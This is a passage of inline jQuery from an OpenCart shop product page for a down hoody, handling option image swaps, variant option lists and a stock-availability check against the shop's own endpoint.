	html 	+='<img id="image_option" alt="ARIUM DOWN HOODY" title="ARIUM DOWN HOODY" src="'+src_http[0]+'"></a></div>';
	
		$('.image_option:eq(0)').fadeOut('slow', function(){
		$('.image_option:eq(0)').fadeOut('slow');
		$(".image_option:eq(0)").replaceWith(html).fadeIn(1000);
		});
		
	}
	
	});
 		
	</script>
        <div id="4717" rel="@@" style="display:none" /></div>
    
 <script type="text/javascript">
$("#option-1414").change(function() {
	var jThis = $(":radio:checked", this).val();
	var scr= $("div#"+jThis).attr('rel');
	var src_http=scr.split('@@');
	
	if (src_http[0] !=""){
	
	html	 ='<div class="image_option"> <a rel="colorbox" title="ARIUM DOWN HOODY" class="colorbox cboxElement" href="'+src_http[1]+'">';
	html 	+='<img id="image_option" alt="ARIUM DOWN HOODY" title="ARIUM DOWN HOODY" src="'+src_http[0]+'"></a></div>';
	
		$('.image_option:eq(0)').fadeOut('slow', function(){
		$('.image_option:eq(0)').fadeOut('slow');
		$(".image_option:eq(0)").replaceWith(html).fadeIn(1000);
		});
		
	}
	
	});
 		
	</script>
        
      
<!-- opencart@19th19th.ru << -->

			<script type="text/javascript">
				function clear_options() {
					options = $("input[type=radio][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("select[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("textarea[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=text][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=checkbox][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("input[type=hidden][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					
					options_values_access();
				}
			</script>
			
								<script type="text/javascript">
					
					
					var options_types = [];
					var variant_product_options = [];
					
					options_types[1413]='radio';
options_types[1414]='radio';
variant_product_options.push(240);
variant_product_options.push(239);
variant_product_options.push(242);
variant_product_options.push(241);
variant_product_options.push(246);
variant_product_options.push(245);
variant_product_options.push(248);
variant_product_options.push(247);
variant_product_options.push(250);
variant_product_options.push(249);
variant_product_options.push(252);
variant_product_options.push(251);
variant_product_options.push(259);
variant_product_options.push(258);
variant_product_options.push(262);
variant_product_options.push(261);
variant_product_options.push(490);
variant_product_options.push(270);
variant_product_options.push(274);
variant_product_options.push(273);
variant_product_options.push(293);
variant_product_options.push(295);
variant_product_options.push(297);
variant_product_options.push(299);
variant_product_options.push(301);
variant_product_options.push(303);
variant_product_options.push(2284);
variant_product_options.push(319);
variant_product_options.push(318);
variant_product_options.push(327);
variant_product_options.push(326);
variant_product_options.push(329);
variant_product_options.push(328);
variant_product_options.push(331);
variant_product_options.push(330);
variant_product_options.push(337);
variant_product_options.push(336);
variant_product_options.push(2280);
variant_product_options.push(345);
variant_product_options.push(344);
variant_product_options.push(2276);
variant_product_options.push(2277);
variant_product_options.push(353);
variant_product_options.push(352);
variant_product_options.push(371);
variant_product_options.push(370);
variant_product_options.push(373);
variant_product_options.push(372);
variant_product_options.push(415);
variant_product_options.push(414);
variant_product_options.push(426);
variant_product_options.push(425);
variant_product_options.push(430);
variant_product_options.push(429);
variant_product_options.push(432);
variant_product_options.push(431);
variant_product_options.push(434);
variant_product_options.push(433);
variant_product_options.push(436);
variant_product_options.push(435);
variant_product_options.push(440);
variant_product_options.push(439);
variant_product_options.push(444);
variant_product_options.push(443);
variant_product_options.push(470);
variant_product_options.push(469);
variant_product_options.push(482);
variant_product_options.push(481);
variant_product_options.push(484);
variant_product_options.push(483);
variant_product_options.push(486);
variant_product_options.push(485);
variant_product_options.push(487);
variant_product_options.push(489);
variant_product_options.push(492);
variant_product_options.push(491);
variant_product_options.push(500);
variant_product_options.push(499);
variant_product_options.push(502);
variant_product_options.push(501);
variant_product_options.push(504);
variant_product_options.push(503);
variant_product_options.push(506);
variant_product_options.push(505);
variant_product_options.push(510);
variant_product_options.push(509);
variant_product_options.push(516);
variant_product_options.push(515);
variant_product_options.push(518);
variant_product_options.push(517);
variant_product_options.push(524);
variant_product_options.push(523);
variant_product_options.push(526);
variant_product_options.push(525);
variant_product_options.push(530);
variant_product_options.push(529);
variant_product_options.push(532);
variant_product_options.push(534);
variant_product_options.push(552);
variant_product_options.push(551);
variant_product_options.push(554);
variant_product_options.push(553);
variant_product_options.push(556);
variant_product_options.push(555);
variant_product_options.push(568);
variant_product_options.push(567);
variant_product_options.push(572);
variant_product_options.push(571);
variant_product_options.push(600);
variant_product_options.push(599);
variant_product_options.push(601);
variant_product_options.push(603);
variant_product_options.push(606);
variant_product_options.push(608);
variant_product_options.push(610);
variant_product_options.push(611);
variant_product_options.push(613);
variant_product_options.push(616);
variant_product_options.push(615);
variant_product_options.push(620);
variant_product_options.push(619);
variant_product_options.push(623);
variant_product_options.push(624);
variant_product_options.push(630);
variant_product_options.push(629);
variant_product_options.push(632);
variant_product_options.push(631);
variant_product_options.push(642);
variant_product_options.push(641);
variant_product_options.push(644);
variant_product_options.push(643);
variant_product_options.push(650);
variant_product_options.push(649);
variant_product_options.push(664);
variant_product_options.push(663);
variant_product_options.push(669);
variant_product_options.push(668);
variant_product_options.push(671);
variant_product_options.push(670);
variant_product_options.push(675);
variant_product_options.push(674);
variant_product_options.push(677);
variant_product_options.push(676);
variant_product_options.push(693);
variant_product_options.push(692);
variant_product_options.push(705);
variant_product_options.push(704);
variant_product_options.push(707);
variant_product_options.push(706);
variant_product_options.push(709);
variant_product_options.push(708);
variant_product_options.push(711);
variant_product_options.push(710);
variant_product_options.push(713);
variant_product_options.push(712);
variant_product_options.push(715);
variant_product_options.push(714);
variant_product_options.push(721);
variant_product_options.push(720);
variant_product_options.push(725);
variant_product_options.push(724);
variant_product_options.push(727);
variant_product_options.push(726);
variant_product_options.push(731);
variant_product_options.push(730);
variant_product_options.push(733);
variant_product_options.push(732);
variant_product_options.push(735);
variant_product_options.push(734);
variant_product_options.push(745);
variant_product_options.push(744);
variant_product_options.push(751);
variant_product_options.push(750);
variant_product_options.push(757);
variant_product_options.push(756);
variant_product_options.push(761);
variant_product_options.push(760);
variant_product_options.push(763);
variant_product_options.push(762);
variant_product_options.push(769);
variant_product_options.push(768);
variant_product_options.push(777);
variant_product_options.push(776);
variant_product_options.push(781);
variant_product_options.push(780);
variant_product_options.push(783);
variant_product_options.push(782);
variant_product_options.push(789);
variant_product_options.push(788);
variant_product_options.push(791);
variant_product_options.push(790);
variant_product_options.push(793);
variant_product_options.push(792);
variant_product_options.push(795);
variant_product_options.push(794);
variant_product_options.push(797);
variant_product_options.push(796);
variant_product_options.push(799);
variant_product_options.push(798);
variant_product_options.push(801);
variant_product_options.push(800);
variant_product_options.push(803);
variant_product_options.push(802);
variant_product_options.push(805);
variant_product_options.push(804);
variant_product_options.push(807);
variant_product_options.push(806);
variant_product_options.push(813);
variant_product_options.push(812);
variant_product_options.push(815);
variant_product_options.push(814);
variant_product_options.push(817);
variant_product_options.push(816);
variant_product_options.push(825);
variant_product_options.push(824);
variant_product_options.push(827);
variant_product_options.push(826);
variant_product_options.push(833);
variant_product_options.push(832);
variant_product_options.push(837);
variant_product_options.push(836);
variant_product_options.push(838);
variant_product_options.push(840);
variant_product_options.push(851);
variant_product_options.push(850);
variant_product_options.push(857);
variant_product_options.push(856);
variant_product_options.push(859);
variant_product_options.push(858);
variant_product_options.push(861);
variant_product_options.push(860);
variant_product_options.push(863);
variant_product_options.push(862);
variant_product_options.push(865);
variant_product_options.push(864);
variant_product_options.push(2283);
variant_product_options.push(871);
variant_product_options.push(870);
variant_product_options.push(873);
variant_product_options.push(872);
variant_product_options.push(876);
variant_product_options.push(877);
variant_product_options.push(2287);
variant_product_options.push(2288);
variant_product_options.push(909);
variant_product_options.push(908);
variant_product_options.push(911);
variant_product_options.push(910);
variant_product_options.push(919);
variant_product_options.push(918);
variant_product_options.push(938);
variant_product_options.push(937);
variant_product_options.push(942);
variant_product_options.push(941);
variant_product_options.push(948);
variant_product_options.push(947);
variant_product_options.push(950);
variant_product_options.push(949);
variant_product_options.push(996);
variant_product_options.push(998);
variant_product_options.push(1009);
variant_product_options.push(1002);
variant_product_options.push(1004);
variant_product_options.push(1006);
variant_product_options.push(1017);
variant_product_options.push(1016);
variant_product_options.push(1023);
variant_product_options.push(1022);
variant_product_options.push(1025);
variant_product_options.push(1024);
variant_product_options.push(1029);
variant_product_options.push(1028);
variant_product_options.push(1037);
variant_product_options.push(1036);
variant_product_options.push(1038);
variant_product_options.push(1039);
variant_product_options.push(1057);
variant_product_options.push(1056);
variant_product_options.push(1073);
variant_product_options.push(1072);
variant_product_options.push(1078);
variant_product_options.push(1079);
variant_product_options.push(1085);
variant_product_options.push(1084);
variant_product_options.push(1087);
variant_product_options.push(1086);
variant_product_options.push(1088);
variant_product_options.push(1089);
variant_product_options.push(1097);
variant_product_options.push(1096);
variant_product_options.push(1105);
variant_product_options.push(1104);
variant_product_options.push(1122);
variant_product_options.push(1123);
variant_product_options.push(1129);
variant_product_options.push(1128);
variant_product_options.push(1131);
variant_product_options.push(1130);
variant_product_options.push(1133);
variant_product_options.push(1132);
variant_product_options.push(1141);
variant_product_options.push(1140);
variant_product_options.push(1149);
variant_product_options.push(1148);
variant_product_options.push(1153);
variant_product_options.push(1152);
variant_product_options.push(1157);
variant_product_options.push(1156);
variant_product_options.push(1159);
variant_product_options.push(1158);
variant_product_options.push(1162);
variant_product_options.push(1163);
variant_product_options.push(1177);
variant_product_options.push(1176);
variant_product_options.push(1179);
variant_product_options.push(1178);
variant_product_options.push(1183);
variant_product_options.push(1182);
variant_product_options.push(1185);
variant_product_options.push(1184);
variant_product_options.push(1187);
variant_product_options.push(1186);
variant_product_options.push(1191);
variant_product_options.push(1190);
variant_product_options.push(1193);
variant_product_options.push(1192);
variant_product_options.push(1203);
variant_product_options.push(1202);
variant_product_options.push(1217);
variant_product_options.push(1218);
variant_product_options.push(1223);
variant_product_options.push(1224);
variant_product_options.push(1227);
variant_product_options.push(1230);
variant_product_options.push(1233);
variant_product_options.push(1234);
variant_product_options.push(1236);
variant_product_options.push(1235);
variant_product_options.push(1238);
variant_product_options.push(1237);
variant_product_options.push(1240);
variant_product_options.push(1239);
variant_product_options.push(1269);
variant_product_options.push(1268);
variant_product_options.push(2274);
variant_product_options.push(2275);
variant_product_options.push(1885);
variant_product_options.push(1307);
variant_product_options.push(1310);
variant_product_options.push(1311);
variant_product_options.push(1312);
variant_product_options.push(1314);
variant_product_options.push(1316);
variant_product_options.push(1318);
variant_product_options.push(1320);
variant_product_options.push(1322);
variant_product_options.push(1334);
variant_product_options.push(1333);
variant_product_options.push(1336);
variant_product_options.push(1335);
variant_product_options.push(1338);
variant_product_options.push(1337);
variant_product_options.push(1340);
variant_product_options.push(1339);
variant_product_options.push(1342);
variant_product_options.push(1341);
variant_product_options.push(1346);
variant_product_options.push(1345);
variant_product_options.push(1348);
variant_product_options.push(1347);
variant_product_options.push(1350);
variant_product_options.push(1349);
variant_product_options.push(1360);
variant_product_options.push(1359);
variant_product_options.push(1370);
variant_product_options.push(1369);
variant_product_options.push(1372);
variant_product_options.push(1371);
variant_product_options.push(1374);
variant_product_options.push(1373);
variant_product_options.push(1384);
variant_product_options.push(1383);
variant_product_options.push(2282);
variant_product_options.push(1387);
variant_product_options.push(1388);
variant_product_options.push(2281);
variant_product_options.push(1396);
variant_product_options.push(1395);
variant_product_options.push(1398);
variant_product_options.push(1397);
variant_product_options.push(1400);
variant_product_options.push(1399);
variant_product_options.push(1402);
variant_product_options.push(1401);
variant_product_options.push(1404);
variant_product_options.push(1403);
variant_product_options.push(1406);
variant_product_options.push(1405);
variant_product_options.push(1408);
variant_product_options.push(1407);
variant_product_options.push(1410);
variant_product_options.push(1409);
variant_product_options.push(1412);
variant_product_options.push(1411);
variant_product_options.push(1414);
variant_product_options.push(1413);
variant_product_options.push(1418);
variant_product_options.push(1417);
variant_product_options.push(1422);
variant_product_options.push(1421);
variant_product_options.push(1426);
variant_product_options.push(1425);
variant_product_options.push(1430);
variant_product_options.push(1429);
variant_product_options.push(1434);
variant_product_options.push(1433);
variant_product_options.push(1436);
variant_product_options.push(1435);
variant_product_options.push(1438);
variant_product_options.push(1437);
variant_product_options.push(1442);
variant_product_options.push(1441);
variant_product_options.push(1446);
variant_product_options.push(1445);
variant_product_options.push(1450);
variant_product_options.push(1449);
variant_product_options.push(1452);
variant_product_options.push(1451);
variant_product_options.push(1454);
variant_product_options.push(1453);
variant_product_options.push(1456);
variant_product_options.push(1457);
variant_product_options.push(1458);
variant_product_options.push(1460);
variant_product_options.push(1465);
variant_product_options.push(1467);
variant_product_options.push(1468);
variant_product_options.push(1469);
variant_product_options.push(1470);
variant_product_options.push(1471);
variant_product_options.push(1472);
variant_product_options.push(1473);
variant_product_options.push(1475);
variant_product_options.push(1482);
variant_product_options.push(1487);
variant_product_options.push(1491);
variant_product_options.push(1490);
variant_product_options.push(1493);
variant_product_options.push(1492);
variant_product_options.push(1505);
variant_product_options.push(1504);
variant_product_options.push(1507);
variant_product_options.push(1506);
variant_product_options.push(1511);
variant_product_options.push(1510);
variant_product_options.push(1514);
variant_product_options.push(1515);
variant_product_options.push(1523);
variant_product_options.push(1522);
variant_product_options.push(1525);
variant_product_options.push(1524);
variant_product_options.push(1527);
variant_product_options.push(1526);
variant_product_options.push(1529);
variant_product_options.push(1528);
variant_product_options.push(1533);
variant_product_options.push(1532);
variant_product_options.push(1535);
variant_product_options.push(1534);
variant_product_options.push(1537);
variant_product_options.push(1536);
variant_product_options.push(1539);
variant_product_options.push(1538);
variant_product_options.push(1541);
variant_product_options.push(1540);
variant_product_options.push(1546);
variant_product_options.push(1545);
variant_product_options.push(1548);
variant_product_options.push(1547);
variant_product_options.push(1550);
variant_product_options.push(1549);
variant_product_options.push(1552);
variant_product_options.push(1551);
variant_product_options.push(1556);
variant_product_options.push(1555);
variant_product_options.push(1558);
variant_product_options.push(1557);
variant_product_options.push(1560);
variant_product_options.push(1559);
variant_product_options.push(1562);
variant_product_options.push(1561);
variant_product_options.push(1564);
variant_product_options.push(1563);
variant_product_options.push(1568);
variant_product_options.push(1567);
variant_product_options.push(1570);
variant_product_options.push(1569);
variant_product_options.push(1573);
variant_product_options.push(1610);
variant_product_options.push(1612);
variant_product_options.push(1620);
variant_product_options.push(1619);
variant_product_options.push(1622);
variant_product_options.push(1621);
variant_product_options.push(1624);
variant_product_options.push(1623);
variant_product_options.push(1628);
variant_product_options.push(1627);
variant_product_options.push(1632);
variant_product_options.push(1631);
variant_product_options.push(1635);
variant_product_options.push(1887);
variant_product_options.push(1653);
variant_product_options.push(1652);
variant_product_options.push(1655);
variant_product_options.push(1654);
variant_product_options.push(1886);
variant_product_options.push(1884);
variant_product_options.push(1673);
variant_product_options.push(1672);
variant_product_options.push(1677);
variant_product_options.push(1676);
variant_product_options.push(1679);
variant_product_options.push(1678);
variant_product_options.push(1681);
variant_product_options.push(1680);
variant_product_options.push(1683);
variant_product_options.push(1682);
variant_product_options.push(1687);
variant_product_options.push(1686);
variant_product_options.push(1695);
variant_product_options.push(1694);
variant_product_options.push(1697);
variant_product_options.push(1696);
variant_product_options.push(1699);
variant_product_options.push(1698);
variant_product_options.push(1701);
variant_product_options.push(1700);
variant_product_options.push(1703);
variant_product_options.push(1702);
variant_product_options.push(1705);
variant_product_options.push(1704);
variant_product_options.push(1707);
variant_product_options.push(1706);
variant_product_options.push(1709);
variant_product_options.push(1708);
variant_product_options.push(1711);
variant_product_options.push(1710);
variant_product_options.push(1713);
variant_product_options.push(1712);
variant_product_options.push(1719);
variant_product_options.push(1718);
variant_product_options.push(1723);
variant_product_options.push(1722);
variant_product_options.push(1727);
variant_product_options.push(1726);
variant_product_options.push(1729);
variant_product_options.push(1728);
variant_product_options.push(1731);
variant_product_options.push(1730);
variant_product_options.push(1733);
variant_product_options.push(1732);
variant_product_options.push(2279);
variant_product_options.push(1736);
variant_product_options.push(1737);
variant_product_options.push(2278);
variant_product_options.push(1743);
variant_product_options.push(1742);
variant_product_options.push(1747);
variant_product_options.push(1746);
variant_product_options.push(1751);
variant_product_options.push(1750);
variant_product_options.push(1753);
variant_product_options.push(1752);
variant_product_options.push(1757);
variant_product_options.push(1756);
variant_product_options.push(1771);
variant_product_options.push(1770);
variant_product_options.push(1780);
variant_product_options.push(1784);
variant_product_options.push(1793);
variant_product_options.push(1794);
variant_product_options.push(1795);
variant_product_options.push(1807);
variant_product_options.push(1806);
variant_product_options.push(1809);
variant_product_options.push(1808);
variant_product_options.push(1811);
variant_product_options.push(1810);
variant_product_options.push(1813);
variant_product_options.push(1812);
variant_product_options.push(1814);
variant_product_options.push(1815);
variant_product_options.push(1823);
variant_product_options.push(1822);
variant_product_options.push(1825);
variant_product_options.push(1824);
variant_product_options.push(1827);
variant_product_options.push(1826);
variant_product_options.push(1831);
variant_product_options.push(1830);
variant_product_options.push(1843);
variant_product_options.push(1842);
variant_product_options.push(1845);
variant_product_options.push(1844);
variant_product_options.push(1858);
variant_product_options.push(1859);
variant_product_options.push(1883);
variant_product_options.push(1882);
variant_product_options.push(1868);
variant_product_options.push(1867);
variant_product_options.push(1870);
variant_product_options.push(1869);
variant_product_options.push(1872);
variant_product_options.push(1871);
variant_product_options.push(1874);
variant_product_options.push(1873);
variant_product_options.push(1878);
variant_product_options.push(1877);
variant_product_options.push(1880);
variant_product_options.push(1879);
variant_product_options.push(1889);
variant_product_options.push(1888);
variant_product_options.push(1891);
variant_product_options.push(1890);
variant_product_options.push(1893);
variant_product_options.push(1892);
variant_product_options.push(1895);
variant_product_options.push(1894);
variant_product_options.push(1897);
variant_product_options.push(1896);
variant_product_options.push(1899);
variant_product_options.push(1898);
variant_product_options.push(1901);
variant_product_options.push(1900);
variant_product_options.push(1903);
variant_product_options.push(1902);
variant_product_options.push(1905);
variant_product_options.push(1904);
variant_product_options.push(1907);
variant_product_options.push(1906);
variant_product_options.push(1909);
variant_product_options.push(1908);
variant_product_options.push(1911);
variant_product_options.push(1910);
variant_product_options.push(1913);
variant_product_options.push(1912);
variant_product_options.push(1915);
variant_product_options.push(1914);
variant_product_options.push(1917);
variant_product_options.push(1916);
variant_product_options.push(1919);
variant_product_options.push(1918);
variant_product_options.push(1921);
variant_product_options.push(1920);
variant_product_options.push(1923);
variant_product_options.push(1922);
variant_product_options.push(1925);
variant_product_options.push(1924);
variant_product_options.push(1927);
variant_product_options.push(1926);
variant_product_options.push(1929);
variant_product_options.push(1928);
variant_product_options.push(1931);
variant_product_options.push(1930);
variant_product_options.push(1933);
variant_product_options.push(1932);
variant_product_options.push(1935);
variant_product_options.push(1934);
variant_product_options.push(1937);
variant_product_options.push(1936);
variant_product_options.push(1939);
variant_product_options.push(1938);
variant_product_options.push(1941);
variant_product_options.push(1940);
variant_product_options.push(1943);
variant_product_options.push(1942);
variant_product_options.push(1945);
variant_product_options.push(1944);
variant_product_options.push(1947);
variant_product_options.push(1946);
variant_product_options.push(1949);
variant_product_options.push(1948);
variant_product_options.push(1951);
variant_product_options.push(1950);
variant_product_options.push(1953);
variant_product_options.push(1952);
variant_product_options.push(1955);
variant_product_options.push(1954);
variant_product_options.push(1957);
variant_product_options.push(1956);
variant_product_options.push(1959);
variant_product_options.push(1958);
variant_product_options.push(1961);
variant_product_options.push(1960);
variant_product_options.push(1963);
variant_product_options.push(1962);
variant_product_options.push(1965);
variant_product_options.push(1964);
variant_product_options.push(1967);
variant_product_options.push(1966);
variant_product_options.push(1969);
variant_product_options.push(1968);
variant_product_options.push(1971);
variant_product_options.push(1970);
variant_product_options.push(1972);
variant_product_options.push(1973);
variant_product_options.push(1974);
variant_product_options.push(1975);
variant_product_options.push(1976);
variant_product_options.push(1977);
variant_product_options.push(1978);
variant_product_options.push(1979);
variant_product_options.push(1980);
variant_product_options.push(1981);
variant_product_options.push(1982);
variant_product_options.push(1983);
variant_product_options.push(1984);
variant_product_options.push(1985);
variant_product_options.push(1986);
variant_product_options.push(1987);
variant_product_options.push(1988);
variant_product_options.push(2022);
variant_product_options.push(2024);
variant_product_options.push(2026);
variant_product_options.push(2028);
variant_product_options.push(2030);
variant_product_options.push(2033);
variant_product_options.push(2032);
variant_product_options.push(2035);
variant_product_options.push(2034);
variant_product_options.push(2037);
variant_product_options.push(2036);
variant_product_options.push(2039);
variant_product_options.push(2038);
variant_product_options.push(2041);
variant_product_options.push(2040);
variant_product_options.push(2043);
variant_product_options.push(2042);
variant_product_options.push(2045);
variant_product_options.push(2044);
variant_product_options.push(2047);
variant_product_options.push(2046);
variant_product_options.push(2049);
variant_product_options.push(2048);
variant_product_options.push(2051);
variant_product_options.push(2050);
variant_product_options.push(2053);
variant_product_options.push(2052);
variant_product_options.push(2055);
variant_product_options.push(2054);
variant_product_options.push(2057);
variant_product_options.push(2056);
variant_product_options.push(2059);
variant_product_options.push(2058);
variant_product_options.push(2061);
variant_product_options.push(2060);
variant_product_options.push(2063);
variant_product_options.push(2062);
variant_product_options.push(2065);
variant_product_options.push(2064);
variant_product_options.push(2067);
variant_product_options.push(2066);
variant_product_options.push(2069);
variant_product_options.push(2068);
variant_product_options.push(2071);
variant_product_options.push(2070);
variant_product_options.push(2073);
variant_product_options.push(2072);
variant_product_options.push(2075);
variant_product_options.push(2074);
variant_product_options.push(2077);
variant_product_options.push(2076);
variant_product_options.push(2079);
variant_product_options.push(2078);
variant_product_options.push(2081);
variant_product_options.push(2080);
variant_product_options.push(2083);
variant_product_options.push(2082);
variant_product_options.push(2084);
variant_product_options.push(2085);
variant_product_options.push(2086);
variant_product_options.push(2087);
variant_product_options.push(2088);
variant_product_options.push(2089);
variant_product_options.push(2090);
variant_product_options.push(2091);
variant_product_options.push(2093);
variant_product_options.push(2095);
variant_product_options.push(2094);
variant_product_options.push(2097);
variant_product_options.push(2096);
variant_product_options.push(2099);
variant_product_options.push(2098);
variant_product_options.push(2103);
variant_product_options.push(2102);
variant_product_options.push(2105);
variant_product_options.push(2104);
variant_product_options.push(2109);
variant_product_options.push(2108);
variant_product_options.push(2111);
variant_product_options.push(2110);
variant_product_options.push(2113);
variant_product_options.push(2112);
variant_product_options.push(2115);
variant_product_options.push(2114);
variant_product_options.push(2117);
variant_product_options.push(2116);
variant_product_options.push(2119);
variant_product_options.push(2118);
variant_product_options.push(2121);
variant_product_options.push(2120);
variant_product_options.push(2123);
variant_product_options.push(2122);
variant_product_options.push(2125);
variant_product_options.push(2124);
variant_product_options.push(2127);
variant_product_options.push(2126);
variant_product_options.push(2129);
variant_product_options.push(2128);
variant_product_options.push(2131);
variant_product_options.push(2130);
variant_product_options.push(2133);
variant_product_options.push(2132);
variant_product_options.push(2135);
variant_product_options.push(2134);
variant_product_options.push(2137);
variant_product_options.push(2136);
variant_product_options.push(2139);
variant_product_options.push(2138);
variant_product_options.push(2141);
variant_product_options.push(2140);
variant_product_options.push(2143);
variant_product_options.push(2142);
variant_product_options.push(2145);
variant_product_options.push(2144);
variant_product_options.push(2147);
variant_product_options.push(2146);
variant_product_options.push(2149);
variant_product_options.push(2148);
variant_product_options.push(2151);
variant_product_options.push(2150);
variant_product_options.push(2155);
variant_product_options.push(2154);
variant_product_options.push(2158);
variant_product_options.push(2157);
variant_product_options.push(2160);
variant_product_options.push(2159);
variant_product_options.push(2162);
variant_product_options.push(2161);
variant_product_options.push(2165);
variant_product_options.push(2164);
variant_product_options.push(2168);
variant_product_options.push(2167);
variant_product_options.push(2171);
variant_product_options.push(2170);
variant_product_options.push(2174);
variant_product_options.push(2173);
variant_product_options.push(2178);
variant_product_options.push(2177);
variant_product_options.push(2181);
variant_product_options.push(2180);
variant_product_options.push(2185);
variant_product_options.push(2184);
variant_product_options.push(2190);
variant_product_options.push(2189);
variant_product_options.push(2192);
variant_product_options.push(2194);
variant_product_options.push(2196);
variant_product_options.push(2198);
variant_product_options.push(2201);
variant_product_options.push(2202);
variant_product_options.push(2203);
variant_product_options.push(2204);
variant_product_options.push(2206);
variant_product_options.push(2208);
variant_product_options.push(2221);
variant_product_options.push(2220);
variant_product_options.push(2223);
variant_product_options.push(2222);
variant_product_options.push(2225);
variant_product_options.push(2224);
variant_product_options.push(2227);
variant_product_options.push(2226);
variant_product_options.push(2229);
variant_product_options.push(2228);
variant_product_options.push(2231);
variant_product_options.push(2230);
variant_product_options.push(2233);
variant_product_options.push(2232);
variant_product_options.push(2235);
variant_product_options.push(2234);
variant_product_options.push(2237);
variant_product_options.push(2236);
variant_product_options.push(2239);
variant_product_options.push(2238);
variant_product_options.push(2241);
variant_product_options.push(2240);
variant_product_options.push(2245);
variant_product_options.push(2244);
variant_product_options.push(2247);
variant_product_options.push(2246);
variant_product_options.push(2249);
variant_product_options.push(2248);
variant_product_options.push(2251);
variant_product_options.push(2250);
variant_product_options.push(2254);
variant_product_options.push(2253);
variant_product_options.push(2256);
variant_product_options.push(2255);
variant_product_options.push(2258);
variant_product_options.push(2260);
variant_product_options.push(2259);
variant_product_options.push(2262);
variant_product_options.push(2261);
variant_product_options.push(2263);
variant_product_options.push(2264);
variant_product_options.push(2265);
variant_product_options.push(2266);
variant_product_options.push(2269);
variant_product_options.push(2270);
variant_product_options.push(2272);
var ro_array = {};ro_array[6564] = {};
ro_array[6564][1414] = 4717;
ro_array[6564][1413] = 4715;
ro_array[6556] = {};
ro_array[6556][1414] = 4717;
ro_array[6556][1413] = 4713;
					
					function stock_control(add_to_cart) {
					
											
						var erros_msg = 'В корзину можно добавить только %s (для выбранного сочетания опций)';
						
						var options_values = get_options_values([]);
						var roid = get_current_ro_id(options_values);
						
						$('.success, .warning').remove();
						
						if (roid) {
						
							$.ajax({
									url: 'https://ifyouski.ru/index.php?route=module/related_options/get_to_free_quantity&roid='+roid,
									dataType : "text",                     // тип загружаемых данных
									success: function (data) { // вешаем свой обработчик на функцию success
										
										if (parseInt(data) < parseInt( $('input[type=text][name=quantity]').val() )) {
											$('.success, .warning').remove();
											$('div[class=cart]').after('<div class="warning">'+erros_msg.replace('%s',parseInt(data))+'</div>');
											
										} else {
																					
											if (add_to_cart) {
												$('#button-cart').attr('allow_add_to_cart','allow_add_to_cart');
												$('#button-cart').click();
											}
										}
									} 
							});
						
						}
						
						
						
						
					}
					
					function get_current_ro_id(options_values) {
						var all_ok;
						for(var ro_key in ro_array) {
							all_ok = true;
							for(var ov_key in ro_array[ro_key]) {
								if (!(ov_key in options_values && options_values[ov_key]==ro_array[ro_key][ov_key])) {
									all_ok = false;
								}
							}
							if (all_ok) return ro_key; 
						}
						return 0;
					}
					
					
					function option_values_access(options_values, option_id) {
						
						
						accessible_values = [];
						
						for(var ro_key in ro_array) {
							
							all_ok = true;
							for(var ov_key in options_values) {
								if (ov_key != option_id) {
									if (options_values[ov_key]) {
										if (ro_array[ro_key][ov_key] != options_values[ov_key]) {
											all_ok = false;
										}
									}
								}
							}
							if (all_ok &&  (accessible_values.indexOf(ro_array[ro_key][option_id]) == -1 )) accessible_values.push(ro_array[ro_key][option_id]);
						
						}
						
						
						
						if (options_types[option_id] == 'select') {
							select_options = $("select[name=option\\["+option_id+"\\]]")[0].options;
							
							for (var i=0;i<select_options.length;i++) {
								if (select_options[i].value) {
								
									if (accessible_values.indexOf(parseInt(select_options[i].value)) == -1) {
										select_options[i].disabled = true;
									} else {
										select_options[i].disabled = false;
									}
									
								}
							}
						} else if (options_types[option_id] == 'radio' || options_types[option_id] == 'image') {	
							
							radio_options = $("input[type=radio][name=option\\["+option_id+"\\]]");
							for (var i=0;i<radio_options.length;i++) {
								if (accessible_values.indexOf(parseInt(radio_options[i].value)) == -1) {
									radio_options[i].disabled = true;
								} else {
									radio_options[i].disabled = false;
								}
							}
							
						}
					}
					
					function get_options_values(options_keys) {
						var options_values = {};
						
						for (var i=0;i<$("select[name^=option]").length;i++) {
						
							option_id = parseInt( $("select[name^=option]")[i].name.substr(7,$("select[name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("select[name^=option]")[i].value;
								options_keys.push(option_id);
							}
						}
						
						// сначала все радио
						for (var i=0;i<$("input[type=radio][name^=option]").length;i++) {
						
							option_id = parseInt( $("input[type=radio][name^=option]")[i].name.substr(7,$("input[type=radio][name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = 0;
								if (options_keys.indexOf(option_id) == -1) {
									options_keys.push(option_id);
								}
							}
						}
						
						// затем только выбранные
						for (var i=0;i<$("input[type=radio][name^=option]:checked").length;i++) {
							option_id = parseInt( $("input[type=radio][name^=option]:checked")[i].name.substr(7,$("input[type=radio][name^=option]:checked")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("input[type=radio][name^=option]:checked")[i].value;
							}
						}
						
						return options_values;
					}
					
					function options_values_access() {
						
						if (!ro_array) return;
						
						var options_keys = [];
						var options_values = get_options_values(options_keys);
						
						for (var i=0;i<options_keys.length;i++) {
							option_values_access(options_values, options_keys[i]);
						}
						
						stock_control(0);
						
					}
					
					
					
					$("select[name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=radio][name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=text][name=quantity]").each(function (i) {
						$(this).change(function(){
							stock_control(0);
						})
					})
					
					
					// << Авто выбор значения опции при открытии страницы, если доступно только одно значение
					
					// radio
					$('input[type=radio][name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
